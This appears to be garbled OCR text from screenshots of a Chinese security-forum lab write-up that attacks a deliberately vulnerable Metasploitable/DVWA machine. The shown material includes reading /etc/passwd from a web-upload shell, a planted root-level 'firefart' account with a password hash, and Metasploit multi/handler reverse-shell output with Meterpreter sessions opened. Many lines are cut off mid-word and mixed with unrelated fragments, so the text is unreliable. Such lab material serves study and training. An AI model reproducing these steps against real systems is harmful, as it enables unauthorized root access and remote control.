 www-data@metasploitable:/var/www/dvwa/hackable/uploads$ cat /etc/passwd
firefart:fi3Sd55TfQUn6:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
MS11080.
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T)
msf exploit(multi/handler) > set lpo
lport => 8080
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 1
[*] Sending stage (857352 bytes) to
[*] Sending stage (857352 bytes) to
[*] Sleeping before handling stage..
[*] Meterpreter session 1 opened (10
07:19:20 -0400
[*] - Meterpreter session 1 closed.
[*] Sending stage (857352 bytes) to
[*] Sleeping before handling stage
HACK之道
先知社区